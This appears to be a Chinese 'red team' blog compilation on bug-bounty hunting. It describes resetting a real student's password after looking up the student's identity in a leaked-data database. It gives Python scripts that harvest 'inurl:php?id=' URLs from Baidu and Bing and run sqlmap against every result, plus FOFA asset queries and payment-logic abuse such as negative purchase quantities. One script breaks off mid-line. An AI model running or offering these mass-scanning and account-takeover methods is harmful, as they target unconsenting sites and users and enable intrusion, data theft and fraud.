红队系列-SRC常用漏洞挖掘技巧

SRC
- burp抓包 拦截返回包修改
-
- 未授权修改任意用户密码
- 百度 京东 腾讯 美团 顺丰 SRC 刷洞
- 批量SRC节奏曲之无辜ip收集
- 批量SQL
- sqlmap api
-
- 1 百度引擎 url 关键词 爬虫
- 2批量 sqlmap 扫描 sql注入
- 批量SRC节奏曲之无辜关键词url
- Python-通过搜索引擎批量寻找利用注入点
- 思路 :
-
-
- #分为三步 :
-
- 常见 渗透 网络资产查询 引擎
-
-
- Fofa
-
-
- fofa 语法
-
- 1 漏洞挖掘介绍
- web漏洞产生的原因
- 漏洞挖掘趋势
-
- 逻辑漏洞概述
- 身边的支付逻辑漏洞
-
-
- 支付逻辑漏洞利用
- 支付逻辑漏洞之修改购买数量
-
burp抓包 拦截返回包修改
https://mp.weixin.qq.com/s/rXVRQZsPiPbBNblyTRF9eQ
绕过前端判断账号是否存在

公告接口,遍历了一下参数,找到了一个表格,但是只有姓名和身份证前后四位 中间的是 * 2023年报考,推测都是0504的,用burp跑了一些生日,无果。
靠sgk查名字
成功修改密码(一些高权限用户最好不要修改,影响了业务会找你,这个是已经考完试的学生账号,无妨)
未授权修改任意用户密码
存在越权(这个接口我删了cookie还能访问 未授权加一)
https://www.bilibili.com/video/BV1zq4y1g7z3?spm_id_from=333.999.0.0










百度 京东 腾讯 美团 顺丰 SRC 刷洞
批量SRC节奏曲之无辜ip收集
import struct
import socket
import requests
import sys
def findIPs(start, end):
ipstruct = struct.Struct('>I')
start, = ipstruct.unpack(socket.inet_aton(start))
end, = ipstruct.unpack(socket.inet_aton(end))
finish = []
for i in [socket.inet_ntoa(ipstruct.pack(i)) for i in range(start, end+1)]:
finish.append(i)
return finish
url = 'http://ipblock.chacuo.net/down/t_txt=c_KR'
print ('[Note] Try to get IP data from '+ url +' ....')
try:
response = requests.get(url)
dataContent = response.text[7:-8].replace('\t',' ').replace('\r\n','\n').replace(''
,' ').replace('
批量SQL
7KBscan 爬虫机器人 (爬虫工具,种类很多,也可以自己写)
批量检测sql注入的工具(我这里用的是御剑的一个修改版,其实网上很多)
sqlmap
url 采集 参考 红队手册 url 信息 部分
然后就可以批量url了
我们爬取的url导出到txt文件
下一步就用到我们的第二个工具 sql注入检测(这里的检测不是绝对的,是可能存在注入的)
打开我们的御剑修改版的sql注入检测模块
导入txt文件,然后开始检测
这个御剑批量检测选出来的网站就很可能存在sql注入了,下一步就是通过sqlmap进行检测了
方法有很多种,建议是先打开链接看一下,是不是符合你的要求,你感觉符合你的要求再放到sqlmap里面跑数据
如果感觉一个一个的麻烦,也可以把符合你要求的站点放到一个txt文件里面 批量检测,但是可能会很卡
sqlmap.py -u www.xxx.com/public/1.php?id=1 -dbs --batch(单个url)
sqlmap.py -m c:/windows/1.txt -dbs --batch(批量)
sqlmap api
1 百度引擎 url 关键词 爬虫
2批量 sqlmap 扫描 sql注入
sqlmap在线检测sql注入 sqlmap API
启动sqlmapapi
D:\hack\codeattack\sqlmap>python sqlmapapi.py -s
[20:13:19] [INFO] Running REST-JSON API server at '127.0.0.1:8775'..
[20:13:19] [INFO] Admin (secret) token: a1e43e807cd32eb93b933e600bd7128f
[20:13:19] [DEBUG] IPC database: 'C:\Users\aming\AppData\Local\Temp\sqlmapipc-fr3xf9vb'
[20:13:19] [DEBUG] REST-JSON API server connected to IPC database
[20:13:19] [DEBUG] Using adapter 'wsgiref' to run bottle

sqlmapapi介绍:
http://127.0.0.1:8775/task/new 创建一个新的任务 GET请求
http://127.0.0.1:8775/scan/id + 要请求的值 并设置header头为(Content-Type:application/json)
post请求 (这里的ID就是刚刚new的时候获取到的)
http://127.0.01:8775/scan/id/status 查看状态 GET请求
http://127.0.0.1:8775/scan/id/data 查看扫描结果 如果扫描结果返回空则代表无sql注入,如果返回不是空则有sql注入 GET请求

http://127.0.0.1:8775/task/delete 删除一个ID GET请求
http://127.0.0.1:8775/scan/kalii 杀死一个进程 GET请求
http://127.0.0.1:8775/scan/logo 查看扫描日志
http://127.0.0.1:8775/scan/stop 停止扫描
https://www.cnblogs.com/haq5201314/p/9092348.html
批量SRC节奏曲之无辜关键词url
import requests,time
from lxml import etree
import sys
# 得到 HTML GET
def Redirect(url):
try :
res = requests.get(url,timeout=10)
url = res.url
except Exception as e:
print('出问题啦 !!!! ',e)
time.sleep(1)
return url
def baidu_search(wd,pn_max,sav_file_name):
url = 'http://www.baidu.com/s'
return_set = set()
for page in range(pn_max):
pn = page * 10
querystring = {'wd': wd, 'pn': pn}
headers = {
'pragma': 'no-cache',
'accept-encoding': 'gzip,deflate,br',
'accept-language': 'zh-CN,zh;q=0.8',
'upgrade-insecure-requests': '1',
'user-agent': "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0",
'accept': "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8",
'cache-control': "no-cache",
'connection': "keep-alive",
}
# 构造请求
try:
response = requests.request('GET', url, headers=headers, params=querystring)
print('构造百度url', response.url)
selector = etree.HTML(response.text, parser=etree.HTMLParser(encoding='utf-8'))
except Exception as e:
print('页面加载失败', e)
continue
with open(sav_file_name, 'a+') as f:
for i in range(1, 10):
try:
context = selector.xpath('//*[@id="' + str(pn + i) + '"]/h3/a[1]/@href')
print(len(context), context[0])
i = Redirect(context[0])
print('引擎爬虫 索引 内容 =' + context[0])
print(' 结果URL =' + i)
print("------------------------------------------------------------------------------")
f.write(i)
f.write('\n')
break
return_set.add(i)
f.write('\n')
except Exception as e:
print(i, return_set)
print('3', e)
return return_set
def deleone(oneurl):
print("排除了"+ str(len(oneurl))+"个网址")
urls = []
with open(sys.path[0] + '/url.txt', 'r',encoding='utf-8') as f:
for i in f:
my_data = f.readline().strip()
urls.append(my_data)
for one in oneurl:
for url in urls:
if one in url:
xxx = urls.index(url)
urls.pop(xxx)
else:
pass
print("筛选完成【】:" + str(urls))
open('url.txt','w')
for i in urls:
with open('url.txt','a+') as f:
f.write(str(i)+'\n')
return urls
if __name__ == '__main__':
wd = 'inurl:php?id='
# 关键词
pn = 100
# 多少页
save_file_name = 'url.txt'
# 保存文件名
return_set = baidu_search(wd, pn, save_file_name)
oneurl = ["baidu.com", "sogou.com", "soso.com", "sina.com", "163.com", "bing.com", "letv.com", "weibo.com",
"sohu.com", "taobao.com", "paipai.com", "qq.com", "ifeng.com", "cntv.com", "icbc.com", "baike.com",
"douban.com",
"youtube.com", "ku6.com", "pptv.com", "56.com", "pps.tv", "docin.com", ]
deleone(oneurl)
Python-通过搜索引擎批量寻找利用注入点
合伙创业、商业需求 Q:1274510382
思路 :
利用现有的搜索引擎API以及GoogleHacking技术 ,
批量进行关键字查询和注入点检测
#分为三步 :
URL采集
对采集到的不可能的URL进行过滤 , 例如静态的页面等
注入点检测
https://www.exploit-db.com/google-hacking-database
URL采集 :
利用Bing提供的免费API , 进行URL采集 : (Bing.py)
#!/usr/bin/env python
#coding:utf8
import requests
import json
import sys
# config-start
BingKey = "" # config your bing Ocp-Apim-Subscription-Key
Keyword = "简书"
maxPageNumber = 10
pageSize = 10
# config-end
url = "https://api.cognitive.microsoft.com/bing/v5.0/search?q=" + Keyword
headers = {
'Host':'api.cognitive.microsoft.com',
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate, br',
'Ocp-Apim-Subscription-Key':BingKey,
'Upgrade-Insecure-Requests':'1',
'Referer':'https://api.cognitive.microsoft.com/bing/v5.0/search?q=opensns',
'Connection':'keep-alive',
}
for i in range(maxPageNumber):
tempUrl = url + "&offset=" + str(i * pageSize) + "&count=" + str(pageSize)
response = requests.get(tempUrl, headers=headers)
content = response.text
jsonObject = json.loads(content)
results = jsonObject['webPages']['value']
for result in results:
resulturl = result['displayUrl']
if resulturl.startswith("https://"):
print resulturl
else:
print "http://" + resulturl
利用开源HTML解析库对百度搜索结果页面进行解析 , 采集URL : (Baidu.py)
#!/usr/bin/env python
#coding:utf8
import requests
from bs4 import BeautifulSoup
import sys
# config-start
keyword = "简书"
# config-end
url = "http://www.baidu.com/s?wd=" + keyword
response = requests.get(url)
content = response.content
status_code = response.status_code
soup = BeautifulSoup(content, "html.parser")
links = soup.findAll("a")
for link in links:
try:
dstURL = link['href']
if (dstURL.startswith("http://") or dstURL.startswith("https://")) and dstURL.startswith("http://www.baidu.com/link?url=") :
result_url = requests.get(dstURL).url
print result_url
except Exception as e:
continue
对静态页面等URL进行过滤
#!/usr/bin/env python
#coding:utf8
file = open("urls.txt","r")
for line in file:
content = line[0:-1]
if content.endswith("html"):
continue
if content.endswith("htm"):
continue
if ".php" in content or ".asp" in content:
print content
检测注入点 :
#!/usr/bin/env python
#coding:utf8
import os
import sys
file = open(sys.argv[1],"r")
for line in file:
url = line[0:-1]
print "*******************"
command = "sqlmap.py -u " + url + " --random-agent -f --batch --answer=\"extending=N,follow=N,keep=N,exploit=n\""
print "Exec : " + command
os.system(command)
常见 渗透 网络资产查询 引擎
Fofa
fofa 语法
- 直接输入查询语句,
将从标题,html内容,http头信息,url字段中搜索; - 如果查询表达式有多个与或关系,尽量在外面用()包含起来;
- == 完全匹配 比如查找qq.com所有host,可以是domain==“qq.com”
- 可以使用 括号 和 && || !=等符号,如
title=“powered by” && title!=“discuz”
body=“content=WordPress” || (header=“X-Pingback” && header=“/xmlrpc.php” && body=“/wp-includes/”) && host=“gov.cn”
eg:
body="XXX公司"
host="com" && port="6379"
port_size_gt="6" && ip_region="Guangdong"//端口>6个且ip地址为Guangdong
ip="1.1.1.1"//从ip中搜索包含“1.1.1.1”的网站
ip="220.181.111.1/24"//查询IP为“220.181.111.1”的C网段资产
country="CN"
(body="admin/123456" && country="CN") && host="com"
body="IBOS" && body="login-panel"
https://www.bilibili.com/video/BV1uP4y1G7mk?p=1


A+B 逻辑 危害漏洞
批量注册
批量锁号
1 漏洞挖掘介绍

安全弱点

sql 注入
命令 注入
深入利用
xpath注入 (老式 ) 广泛了解


乌云镜像

web漏洞产生的原因


漏洞挖掘趋势

逻辑漏洞概述



身边的支付逻辑漏洞

薅羊毛
支付逻辑漏洞利用











支付逻辑漏洞之修改购买数量














数量 * 价格



修改数量 负数 默认为 零